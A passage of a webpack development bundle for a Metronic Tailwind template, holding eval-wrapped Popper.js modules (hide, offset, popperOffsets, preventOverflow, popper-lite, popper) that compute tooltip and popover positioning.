placements.find(function (placement) {\n        var checks = checksMap.get(placement);\n\n        if (checks) {\n          return checks.slice(0, _i).every(function (check) {\n            return check;\n          });\n        }\n      });\n\n      if (fittingPlacement) {\n        firstFittingPlacement = fittingPlacement;\n        return "break";\n      }\n    };\n\n    for (var _i = numberOfChecks; _i > 0; _i--) {\n      var _ret = _loop(_i);\n\n      if (_ret === "break") break;\n    }\n  }\n\n  if (state.placement !== firstFittingPlacement) {\n    state.modifiersData[name]._skip = true;\n    state.placement = firstFittingPlacement;\n    state.reset = true;\n  }\n} // eslint-disable-next-line import/no-unused-modules\n\n\n/* harmony default export */ __webpack_exports__["default"] = ({\n  name: \'flip\',\n  enabled: true,\n  phase: \'main\',\n  fn: flip,\n  requiresIfExists: [\'offset\'],\n  data: {\n    _skip: false\n  }\n});\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/modifiers/flip.js?')},"./node_modules/@popperjs/core/lib/modifiers/hide.js":
/*!***********************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/modifiers/hide.js ***!
  \***********************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _enums_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../enums.js */ \"./node_modules/@popperjs/core/lib/enums.js\");\n/* harmony import */ var _utils_detectOverflow_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../utils/detectOverflow.js */ \"./node_modules/@popperjs/core/lib/utils/detectOverflow.js\");\n\n\n\nfunction getSideOffsets(overflow, rect, preventedOffsets) {\n  if (preventedOffsets === void 0) {\n    preventedOffsets = {\n      x: 0,\n      y: 0\n    };\n  }\n\n  return {\n    top: overflow.top - rect.height - preventedOffsets.y,\n    right: overflow.right - rect.width + preventedOffsets.x,\n    bottom: overflow.bottom - rect.height + preventedOffsets.y,\n    left: overflow.left - rect.width - preventedOffsets.x\n  };\n}\n\nfunction isAnySideFullyClipped(overflow) {\n  return [_enums_js__WEBPACK_IMPORTED_MODULE_0__.top, _enums_js__WEBPACK_IMPORTED_MODULE_0__.right, _enums_js__WEBPACK_IMPORTED_MODULE_0__.bottom, _enums_js__WEBPACK_IMPORTED_MODULE_0__.left].some(function (side) {\n    return overflow[side] >= 0;\n  });\n}\n\nfunction hide(_ref) {\n  var state = _ref.state,\n      name = _ref.name;\n  var referenceRect = state.rects.reference;\n  var popperRect = state.rects.popper;\n  var preventedOffsets = state.modifiersData.preventOverflow;\n  var referenceOverflow = (0,_utils_detectOverflow_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(state, {\n    elementContext: 'reference'\n  });\n  var popperAltOverflow = (0,_utils_detectOverflow_js__WEBPACK_IMPORTED_MODULE_1__[\"default\"])(state, {\n    altBoundary: true\n  });\n  var referenceClippingOffsets = getSideOffsets(referenceOverflow, referenceRect);\n  var popperEscapeOffsets = getSideOffsets(popperAltOverflow, popperRect, preventedOffsets);\n  var isReferenceHidden = isAnySideFullyClipped(referenceClippingOffsets);\n  var hasPopperEscaped = isAnySideFullyClipped(popperEscapeOffsets);\n  state.modifiersData[name] = {\n    referenceClippingOffsets: referenceClippingOffsets,\n    popperEscapeOffsets: popperEscapeOffsets,\n    isReferenceHidden: isReferenceHidden,\n    hasPopperEscaped: hasPopperEscaped\n  };\n  state.attributes.popper = Object.assign({}, state.attributes.popper, {\n    'data-popper-reference-hidden': isReferenceHidden,\n    'data-popper-escaped': hasPopperEscaped\n  });\n} // eslint-disable-next-line import/no-unused-modules\n\n\n/* harmony default export */ __webpack_exports__[\"default\"] = ({\n  name: 'hide',\n  enabled: true,\n  phase: 'main',\n  requiresIfExists: ['preventOverflow'],\n  fn: hide\n});\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/modifiers/hide.js?")},"./node_modules/@popperjs/core/lib/modifiers/index.js":
/*!************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/modifiers/index.js ***!
  \************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   applyStyles: function() { return /* reexport safe */ _applyStyles_js__WEBPACK_IMPORTED_MODULE_0__["default"]; },\n/* harmony export */   arrow: function() { return /* reexport safe */ _arrow_js__WEBPACK_IMPORTED_MODULE_1__["default"]; },\n/* harmony export */   computeStyles: function() { return /* reexport safe */ _computeStyles_js__WEBPACK_IMPORTED_MODULE_2__["default"]; },\n/* harmony export */   eventListeners: function() { return /* reexport safe */ _eventListeners_js__WEBPACK_IMPORTED_MODULE_3__["default"]; },\n/* harmony export */   flip: function() { return /* reexport safe */ _flip_js__WEBPACK_IMPORTED_MODULE_4__["default"]; },\n/* harmony export */   hide: function() { return /* reexport safe */ _hide_js__WEBPACK_IMPORTED_MODULE_5__["default"]; },\n/* harmony export */   offset: function() { return /* reexport safe */ _offset_js__WEBPACK_IMPORTED_MODULE_6__["default"]; },\n/* harmony export */   popperOffsets: function() { return /* reexport safe */ _popperOffsets_js__WEBPACK_IMPORTED_MODULE_7__["default"]; },\n/* harmony export */   preventOverflow: function() { return /* reexport safe */ _preventOverflow_js__WEBPACK_IMPORTED_MODULE_8__["default"]; }\n/* harmony export */ });\n/* harmony import */ var _applyStyles_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./applyStyles.js */ "./node_modules/@popperjs/core/lib/modifiers/applyStyles.js");\n/* harmony import */ var _arrow_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./arrow.js */ "./node_modules/@popperjs/core/lib/modifiers/arrow.js");\n/* harmony import */ var _computeStyles_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./computeStyles.js */ "./node_modules/@popperjs/core/lib/modifiers/computeStyles.js");\n/* harmony import */ var _eventListeners_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./eventListeners.js */ "./node_modules/@popperjs/core/lib/modifiers/eventListeners.js");\n/* harmony import */ var _flip_js__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./flip.js */ "./node_modules/@popperjs/core/lib/modifiers/flip.js");\n/* harmony import */ var _hide_js__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./hide.js */ "./node_modules/@popperjs/core/lib/modifiers/hide.js");\n/* harmony import */ var _offset_js__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ./offset.js */ "./node_modules/@popperjs/core/lib/modifiers/offset.js");\n/* harmony import */ var _popperOffsets_js__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! ./popperOffsets.js */ "./node_modules/@popperjs/core/lib/modifiers/popperOffsets.js");\n/* harmony import */ var _preventOverflow_js__WEBPACK_IMPORTED_MODULE_8__ = __webpack_require__(/*! ./preventOverflow.js */ "./node_modules/@popperjs/core/lib/modifiers/preventOverflow.js");\n\n\n\n\n\n\n\n\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/modifiers/index.js?')},"./node_modules/@popperjs/core/lib/modifiers/offset.js":
/*!*************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/modifiers/offset.js ***!
  \*************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   distanceAndSkiddingToXY: function() { return /* binding */ distanceAndSkiddingToXY; }\n/* harmony export */ });\n/* harmony import */ var _utils_getBasePlacement_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../utils/getBasePlacement.js */ \"./node_modules/@popperjs/core/lib/utils/getBasePlacement.js\");\n/* harmony import */ var _enums_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../enums.js */ \"./node_modules/@popperjs/core/lib/enums.js\");\n\n // eslint-disable-next-line import/no-unused-modules\n\nfunction distanceAndSkiddingToXY(placement, rects, offset) {\n  var basePlacement = (0,_utils_getBasePlacement_js__WEBPACK_IMPORTED_MODULE_0__[\"default\"])(placement);\n  var invertDistance = [_enums_js__WEBPACK_IMPORTED_MODULE_1__.left, _enums_js__WEBPACK_IMPORTED_MODULE_1__.top].indexOf(basePlacement) >= 0 ? -1 : 1;\n\n  var _ref = typeof offset === 'function' ? offset(Object.assign({}, rects, {\n    placement: placement\n  })) : offset,\n      skidding = _ref[0],\n      distance = _ref[1];\n\n  skidding = skidding || 0;\n  distance = (distance || 0) * invertDistance;\n  return [_enums_js__WEBPACK_IMPORTED_MODULE_1__.left, _enums_js__WEBPACK_IMPORTED_MODULE_1__.right].indexOf(basePlacement) >= 0 ? {\n    x: distance,\n    y: skidding\n  } : {\n    x: skidding,\n    y: distance\n  };\n}\n\nfunction offset(_ref2) {\n  var state = _ref2.state,\n      options = _ref2.options,\n      name = _ref2.name;\n  var _options$offset = options.offset,\n      offset = _options$offset === void 0 ? [0, 0] : _options$offset;\n  var data = _enums_js__WEBPACK_IMPORTED_MODULE_1__.placements.reduce(function (acc, placement) {\n    acc[placement] = distanceAndSkiddingToXY(placement, state.rects, offset);\n    return acc;\n  }, {});\n  var _data$state$placement = data[state.placement],\n      x = _data$state$placement.x,\n      y = _data$state$placement.y;\n\n  if (state.modifiersData.popperOffsets != null) {\n    state.modifiersData.popperOffsets.x += x;\n    state.modifiersData.popperOffsets.y += y;\n  }\n\n  state.modifiersData[name] = data;\n} // eslint-disable-next-line import/no-unused-modules\n\n\n/* harmony default export */ __webpack_exports__[\"default\"] = ({\n  name: 'offset',\n  enabled: true,\n  phase: 'main',\n  requires: ['popperOffsets'],\n  fn: offset\n});\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/modifiers/offset.js?")},"./node_modules/@popperjs/core/lib/modifiers/popperOffsets.js":
/*!********************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/modifiers/popperOffsets.js ***!
  \********************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _utils_computeOffsets_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../utils/computeOffsets.js */ \"./node_modules/@popperjs/core/lib/utils/computeOffsets.js\");\n\n\nfunction popperOffsets(_ref) {\n  var state = _ref.state,\n      name = _ref.name;\n  // Offsets are the actual position the popper needs to have to be\n  // properly positioned near its reference element\n  // This is the most basic placement, and will be adjusted by\n  // the modifiers in the next step\n  state.modifiersData[name] = (0,_utils_computeOffsets_js__WEBPACK_IMPORTED_MODULE_0__[\"default\"])({\n    reference: state.rects.reference,\n    element: state.rects.popper,\n    strategy: 'absolute',\n    placement: state.placement\n  });\n} // eslint-disable-next-line import/no-unused-modules\n\n\n/* harmony default export */ __webpack_exports__[\"default\"] = ({\n  name: 'popperOffsets',\n  enabled: true,\n  phase: 'read',\n  fn: popperOffsets,\n  data: {}\n});\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/modifiers/popperOffsets.js?")},"./node_modules/@popperjs/core/lib/modifiers/preventOverflow.js":
/*!**********************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/modifiers/preventOverflow.js ***!
  \**********************************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var _enums_js__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ../enums.js */ "./node_modules/@popperjs/core/lib/enums.js");\n/* harmony import */ var _utils_getBasePlacement_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ../utils/getBasePlacement.js */ "./node_modules/@popperjs/core/lib/utils/getBasePlacement.js");\n/* harmony import */ var _utils_getMainAxisFromPlacement_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ../utils/getMainAxisFromPlacement.js */ "./node_modules/@popperjs/core/lib/utils/getMainAxisFromPlacement.js");\n/* harmony import */ var _utils_getAltAxis_js__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ../utils/getAltAxis.js */ "./node_modules/@popperjs/core/lib/utils/getAltAxis.js");\n/* harmony import */ var _utils_within_js__WEBPACK_IMPORTED_MODULE_8__ = __webpack_require__(/*! ../utils/within.js */ "./node_modules/@popperjs/core/lib/utils/within.js");\n/* harmony import */ var _dom_utils_getLayoutRect_js__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ../dom-utils/getLayoutRect.js */ "./node_modules/@popperjs/core/lib/dom-utils/getLayoutRect.js");\n/* harmony import */ var _dom_utils_getOffsetParent_js__WEBPACK_IMPORTED_MODULE_9__ = __webpack_require__(/*! ../dom-utils/getOffsetParent.js */ "./node_modules/@popperjs/core/lib/dom-utils/getOffsetParent.js");\n/* harmony import */ var _utils_detectOverflow_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ../utils/detectOverflow.js */ "./node_modules/@popperjs/core/lib/utils/detectOverflow.js");\n/* harmony import */ var _utils_getVariation_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ../utils/getVariation.js */ "./node_modules/@popperjs/core/lib/utils/getVariation.js");\n/* harmony import */ var _utils_getFreshSideObject_js__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! ../utils/getFreshSideObject.js */ "./node_modules/@popperjs/core/lib/utils/getFreshSideObject.js");\n/* harmony import */ var _utils_math_js__WEBPACK_IMPORTED_MODULE_10__ = __webpack_require__(/*! ../utils/math.js */ "./node_modules/@popperjs/core/lib/utils/math.js");\n\n\n\n\n\n\n\n\n\n\n\n\nfunction preventOverflow(_ref) {\n  var state = _ref.state,\n      options = _ref.options,\n      name = _ref.name;\n  var _options$mainAxis = options.mainAxis,\n      checkMainAxis = _options$mainAxis === void 0 ? true : _options$mainAxis,\n      _options$altAxis = options.altAxis,\n      checkAltAxis = _options$altAxis === void 0 ? false : _options$altAxis,\n      boundary = options.boundary,\n      rootBoundary = options.rootBoundary,\n      altBoundary = options.altBoundary,\n      padding = options.padding,\n      _options$tether = options.tether,\n      tether = _options$tether === void 0 ? true : _options$tether,\n      _options$tetherOffset = options.tetherOffset,\n      tetherOffset = _options$tetherOffset === void 0 ? 0 : _options$tetherOffset;\n  var overflow = (0,_utils_detectOverflow_js__WEBPACK_IMPORTED_MODULE_0__["default"])(state, {\n    boundary: boundary,\n    rootBoundary: rootBoundary,\n    padding: padding,\n    altBoundary: altBoundary\n  });\n  var basePlacement = (0,_utils_getBasePlacement_js__WEBPACK_IMPORTED_MODULE_1__["default"])(state.placement);\n  var variation = (0,_utils_getVariation_js__WEBPACK_IMPORTED_MODULE_2__["default"])(state.placement);\n  var isBasePlacement = !variation;\n  var mainAxis = (0,_utils_getMainAxisFromPlacement_js__WEBPACK_IMPORTED_MODULE_3__["default"])(basePlacement);\n  var altAxis = (0,_utils_getAltAxis_js__WEBPACK_IMPORTED_MODULE_4__["default"])(mainAxis);\n  var popperOffsets = state.modifiersData.popperOffsets;\n  var referenceRect = state.rects.reference;\n  var popperRect = state.rects.popper;\n  var tetherOffsetValue = typeof tetherOffset === \'function\' ? tetherOffset(Object.assign({}, state.rects, {\n    placement: state.placement\n  })) : tetherOffset;\n  var normalizedTetherOffsetValue = typeof tetherOffsetValue === \'number\' ? {\n    mainAxis: tetherOffsetValue,\n    altAxis: tetherOffsetValue\n  } : Object.assign({\n    mainAxis: 0,\n    altAxis: 0\n  }, tetherOffsetValue);\n  var offsetModifierState = state.modifiersData.offset ? state.modifiersData.offset[state.placement] : null;\n  var data = {\n    x: 0,\n    y: 0\n  };\n\n  if (!popperOffsets) {\n    return;\n  }\n\n  if (checkMainAxis) {\n    var _offsetModifierState$;\n\n    var mainSide = mainAxis === \'y\' ? _enums_js__WEBPACK_IMPORTED_MODULE_5__.top : _enums_js__WEBPACK_IMPORTED_MODULE_5__.left;\n    var altSide = mainAxis === \'y\' ? _enums_js__WEBPACK_IMPORTED_MODULE_5__.bottom : _enums_js__WEBPACK_IMPORTED_MODULE_5__.right;\n    var len = mainAxis === \'y\' ? \'height\' : \'width\';\n    var offset = popperOffsets[mainAxis];\n    var min = offset + overflow[mainSide];\n    var max = offset - overflow[altSide];\n    var additive = tether ? -popperRect[len] / 2 : 0;\n    var minLen = variation === _enums_js__WEBPACK_IMPORTED_MODULE_5__.start ? referenceRect[len] : popperRect[len];\n    var maxLen = variation === _enums_js__WEBPACK_IMPORTED_MODULE_5__.start ? -popperRect[len] : -referenceRect[len]; // We need to include the arrow in the calculation so the arrow doesn\'t go\n    // outside the reference bounds\n\n    var arrowElement = state.elements.arrow;\n    var arrowRect = tether && arrowElement ? (0,_dom_utils_getLayoutRect_js__WEBPACK_IMPORTED_MODULE_6__["default"])(arrowElement) : {\n      width: 0,\n      height: 0\n    };\n    var arrowPaddingObject = state.modifiersData[\'arrow#persistent\'] ? state.modifiersData[\'arrow#persistent\'].padding : (0,_utils_getFreshSideObject_js__WEBPACK_IMPORTED_MODULE_7__["default"])();\n    var arrowPaddingMin = arrowPaddingObject[mainSide];\n    var arrowPaddingMax = arrowPaddingObject[altSide]; // If the reference length is smaller than the arrow length, we don\'t want\n    // to include its full size in the calculation. If the reference is small\n    // and near the edge of a boundary, the popper can overflow even if the\n    // reference is not overflowing as well (e.g. virtual elements with no\n    // width or height)\n\n    var arrowLen = (0,_utils_within_js__WEBPACK_IMPORTED_MODULE_8__.within)(0, referenceRect[len], arrowRect[len]);\n    var minOffset = isBasePlacement ? referenceRect[len] / 2 - additive - arrowLen - arrowPaddingMin - normalizedTetherOffsetValue.mainAxis : minLen - arrowLen - arrowPaddingMin - normalizedTetherOffsetValue.mainAxis;\n    var maxOffset = isBasePlacement ? -referenceRect[len] / 2 + additive + arrowLen + arrowPaddingMax + normalizedTetherOffsetValue.mainAxis : maxLen + arrowLen + arrowPaddingMax + normalizedTetherOffsetValue.mainAxis;\n    var arrowOffsetParent = state.elements.arrow && (0,_dom_utils_getOffsetParent_js__WEBPACK_IMPORTED_MODULE_9__["default"])(state.elements.arrow);\n    var clientOffset = arrowOffsetParent ? mainAxis === \'y\' ? arrowOffsetParent.clientTop || 0 : arrowOffsetParent.clientLeft || 0 : 0;\n    var offsetModifierValue = (_offsetModifierState$ = offsetModifierState == null ? void 0 : offsetModifierState[mainAxis]) != null ? _offsetModifierState$ : 0;\n    var tetherMin = offset + minOffset - offsetModifierValue - clientOffset;\n    var tetherMax = offset + maxOffset - offsetModifierValue;\n    var preventedOffset = (0,_utils_within_js__WEBPACK_IMPORTED_MODULE_8__.within)(tether ? (0,_utils_math_js__WEBPACK_IMPORTED_MODULE_10__.min)(min, tetherMin) : min, offset, tether ? (0,_utils_math_js__WEBPACK_IMPORTED_MODULE_10__.max)(max, tetherMax) : max);\n    popperOffsets[mainAxis] = preventedOffset;\n    data[mainAxis] = preventedOffset - offset;\n  }\n\n  if (checkAltAxis) {\n    var _offsetModifierState$2;\n\n    var _mainSide = mainAxis === \'x\' ? _enums_js__WEBPACK_IMPORTED_MODULE_5__.top : _enums_js__WEBPACK_IMPORTED_MODULE_5__.left;\n\n    var _altSide = mainAxis === \'x\' ? _enums_js__WEBPACK_IMPORTED_MODULE_5__.bottom : _enums_js__WEBPACK_IMPORTED_MODULE_5__.right;\n\n    var _offset = popperOffsets[altAxis];\n\n    var _len = altAxis === \'y\' ? \'height\' : \'width\';\n\n    var _min = _offset + overflow[_mainSide];\n\n    var _max = _offset - overflow[_altSide];\n\n    var isOriginSide = [_enums_js__WEBPACK_IMPORTED_MODULE_5__.top, _enums_js__WEBPACK_IMPORTED_MODULE_5__.left].indexOf(basePlacement) !== -1;\n\n    var _offsetModifierValue = (_offsetModifierState$2 = offsetModifierState == null ? void 0 : offsetModifierState[altAxis]) != null ? _offsetModifierState$2 : 0;\n\n    var _tetherMin = isOriginSide ? _min : _offset - referenceRect[_len] - popperRect[_len] - _offsetModifierValue + normalizedTetherOffsetValue.altAxis;\n\n    var _tetherMax = isOriginSide ? _offset + referenceRect[_len] + popperRect[_len] - _offsetModifierValue - normalizedTetherOffsetValue.altAxis : _max;\n\n    var _preventedOffset = tether && isOriginSide ? (0,_utils_within_js__WEBPACK_IMPORTED_MODULE_8__.withinMaxClamp)(_tetherMin, _offset, _tetherMax) : (0,_utils_within_js__WEBPACK_IMPORTED_MODULE_8__.within)(tether ? _tetherMin : _min, _offset, tether ? _tetherMax : _max);\n\n    popperOffsets[altAxis] = _preventedOffset;\n    data[altAxis] = _preventedOffset - _offset;\n  }\n\n  state.modifiersData[name] = data;\n} // eslint-disable-next-line import/no-unused-modules\n\n\n/* harmony default export */ __webpack_exports__["default"] = ({\n  name: \'preventOverflow\',\n  enabled: true,\n  phase: \'main\',\n  fn: preventOverflow,\n  requiresIfExists: [\'offset\']\n});\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/modifiers/preventOverflow.js?')},"./node_modules/@popperjs/core/lib/popper-lite.js":
/*!********************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/popper-lite.js ***!
  \********************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   createPopper: function() { return /* binding */ createPopper; },\n/* harmony export */   defaultModifiers: function() { return /* binding */ defaultModifiers; },\n/* harmony export */   detectOverflow: function() { return /* reexport safe */ _createPopper_js__WEBPACK_IMPORTED_MODULE_5__["default"]; },\n/* harmony export */   popperGenerator: function() { return /* reexport safe */ _createPopper_js__WEBPACK_IMPORTED_MODULE_4__.popperGenerator; }\n/* harmony export */ });\n/* harmony import */ var _createPopper_js__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./createPopper.js */ "./node_modules/@popperjs/core/lib/createPopper.js");\n/* harmony import */ var _createPopper_js__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./createPopper.js */ "./node_modules/@popperjs/core/lib/utils/detectOverflow.js");\n/* harmony import */ var _modifiers_eventListeners_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./modifiers/eventListeners.js */ "./node_modules/@popperjs/core/lib/modifiers/eventListeners.js");\n/* harmony import */ var _modifiers_popperOffsets_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./modifiers/popperOffsets.js */ "./node_modules/@popperjs/core/lib/modifiers/popperOffsets.js");\n/* harmony import */ var _modifiers_computeStyles_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./modifiers/computeStyles.js */ "./node_modules/@popperjs/core/lib/modifiers/computeStyles.js");\n/* harmony import */ var _modifiers_applyStyles_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./modifiers/applyStyles.js */ "./node_modules/@popperjs/core/lib/modifiers/applyStyles.js");\n\n\n\n\n\nvar defaultModifiers = [_modifiers_eventListeners_js__WEBPACK_IMPORTED_MODULE_0__["default"], _modifiers_popperOffsets_js__WEBPACK_IMPORTED_MODULE_1__["default"], _modifiers_computeStyles_js__WEBPACK_IMPORTED_MODULE_2__["default"], _modifiers_applyStyles_js__WEBPACK_IMPORTED_MODULE_3__["default"]];\nvar createPopper = /*#__PURE__*/(0,_createPopper_js__WEBPACK_IMPORTED_MODULE_4__.popperGenerator)({\n  defaultModifiers: defaultModifiers\n}); // eslint-disable-next-line import/no-unused-modules\n\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/popper-lite.js?')},"./node_modules/@popperjs/core/lib/popper.js":
/*!***************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/popper.js ***!
  \***************************************************/function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval('__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   applyStyles: function() { return /* reexport safe */ _modifiers_index_js__WEBPACK_IMPORTED_MODULE_12__.applyStyles; },\n/* harmony export */   arrow: function() { return /* reexport safe */ _modifiers_index_js__WEBPACK_IMPORTED_MODULE_12__.arrow; },\n/* harmony export */   computeStyles: function() { return /* reexport safe */ _modifiers_index_js__WEBPACK_IMPORTED_MODULE_12__.computeStyles; },\n/* harmony export */   createPopper: function() { return /* binding */ createPopper; },\n/* harmony export */   createPopperLite: function() { return /* reexport safe */ _popper_lite_js__WEBPACK_IMPORTED_MODULE_11__.createPopper; },\n/* harmony export */   defaultModifiers: function() { return /* binding */ defaultModifiers; },\n/* harmony export */   detectOverflow: function() { return /* reexport safe */ _createPopper_js__WEBPACK_IMPORTED_MODULE_10__["default"]; },\n/* harmony export */   eventListeners: function() { return /* reexport safe */ _modifiers_index_js__WEBPACK_IMPORTED_MODULE_12__.eventListeners; },\n/* harmony export */   flip: function() { return /* reexport safe */ _modifiers_index_js__WEBPACK_IMPORTED_MODULE_12__.flip; },\n/* harmony export */   hide: function() { return /* reexport safe */ _modifiers_index_js__WEBPACK_IMPORTED_MODULE_12__.hide; },\n/* harmony export */   offset: function() { return /* reexport safe */ _modifiers_index_js__WEBPACK_IMPORTED_MODULE_12__.offset; },\n/* harmony export */   popperGenerator: function() { return /* reexport safe */ _createPopper_js__WEBPACK_IMPORTED_MODULE_9__.popperGenerator; },\n/* harmony export */   popperOffsets: function() { return /* reexport safe */ _modifiers_index_js__WEBPACK_IMPORTED_MODULE_12__.popperOffsets; },\n/* harmony export */   preventOverflow: function() { return /* reexport safe */ _modifiers_index_js__WEBPACK_IMPORTED_MODULE_12__.preventOverflow; }\n/* harmony export */ });\n/* harmony import */ var _createPopper_js__WEBPACK_IMPORTED_MODULE_9__ = __webpack_require__(/*! ./createPopper.js */ "./node_modules/@popperjs/core/lib/createPopper.js");\n/* harmony import */ var _createPopper_js__WEBPACK_IMPORTED_MODULE_10__ = __webpack_require__(/*! ./createPopper.js */ "./node_modules/@popperjs/core/lib/utils/detectOverflow.js");\n/* harmony import */ var _modifiers_eventListeners_js__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! ./modifiers/eventListeners.js */ "./node_modules/@popperjs/core/lib/modifiers/eventListeners.js");\n/* harmony import */ var _modifiers_popperOffsets_js__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./modifiers/popperOffsets.js */ "./node_modules/@popperjs/core/lib/modifiers/popperOffsets.js");\n/* harmony import */ var _modifiers_computeStyles_js__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./modifiers/computeStyles.js */ "./node_modules/@popperjs/core/lib/modifiers/computeStyles.js");\n/* harmony import */ var _modifiers_applyStyles_js__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./modifiers/applyStyles.js */ "./node_modules/@popperjs/core/lib/modifiers/applyStyles.js");\n/* harmony import */ var _modifiers_offset_js__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./modifiers/offset.js */ "./node_modules/@popperjs/core/lib/modifiers/offset.js");\n/* harmony import */ var _modifiers_flip_js__WEBPACK_IMPORTED_MODULE_5__ = __webpack_require__(/*! ./modifiers/flip.js */ "./node_modules/@popperjs/core/lib/modifiers/flip.js");\n/* harmony import */ var _modifiers_preventOverflow_js__WEBPACK_IMPORTED_MODULE_6__ = __webpack_require__(/*! ./modifiers/preventOverflow.js */ "./node_modules/@popperjs/core/lib/modifiers/preventOverflow.js");\n/* harmony import */ var _modifiers_arrow_js__WEBPACK_IMPORTED_MODULE_7__ = __webpack_require__(/*! ./modifiers/arrow.js */ "./node_modules/@popperjs/core/lib/modifiers/arrow.js");\n/* harmony import */ var _modifiers_hide_js__WEBPACK_IMPORTED_MODULE_8__ = __webpack_require__(/*! ./modifiers/hide.js */ "./node_modules/@popperjs/core/lib/modifiers/hide.js");\n/* harmony import */ var _popper_lite_js__WEBPACK_IMPORTED_MODULE_11__ = __webpack_require__(/*! ./popper-lite.js */ "./node_modules/@popperjs/core/lib/popper-lite.js");\n/* harmony import */ var _modifiers_index_js__WEBPACK_IMPORTED_MODULE_12__ = __webpack_require__(/*! ./modifiers/index.js */ "./node_modules/@popperjs/core/lib/modifiers/index.js");\n\n\n\n\n\n\n\n\n\n\nvar defaultModifiers = [_modifiers_eventListeners_js__WEBPACK_IMPORTED_MODULE_0__["default"], _modifiers_popperOffsets_js__WEBPACK_IMPORTED_MODULE_1__["default"], _modifiers_computeStyles_js__WEBPACK_IMPORTED_MODULE_2__["default"], _modifiers_applyStyles_js__WEBPACK_IMPORTED_MODULE_3__["default"], _modifiers_offset_js__WEBPACK_IMPORTED_MODULE_4__["default"], _modifiers_flip_js__WEBPACK_IMPORTED_MODULE_5__["default"], _modifiers_preventOverflow_js__WEBPACK_IMPORTED_MODULE_6__["default"], _modifiers_arrow_js__WEBPACK_IMPORTED_MODULE_7__["default"], _modifiers_hide_js__WEBPACK_IMPORTED_MODULE_8__["default"]];\nvar createPopper = /*#__PURE__*/(0,_createPopper_js__WEBPACK_IMPORTED_MODULE_9__.popperGenerator)({\n  defaultModifiers: defaultModifiers\n}); // eslint-disable-next-line import/no-unused-modules\n\n // eslint-disable-next-line import/no-unused-modules\n\n // eslint-disable-next-line import/no-unused-modules\n\n\n\n//# sourceURL=webpack://metronic-tailwind-html/./node_modules/@popperjs/core/lib/popper.js?')},"./node_modules/@popperjs/core/lib/utils/computeAutoPlacement.js":
/*!***********************************************************************!*\
  !*** ./node_modules/@popperjs/core/lib/utils/computeAutoPlacement.js ***!
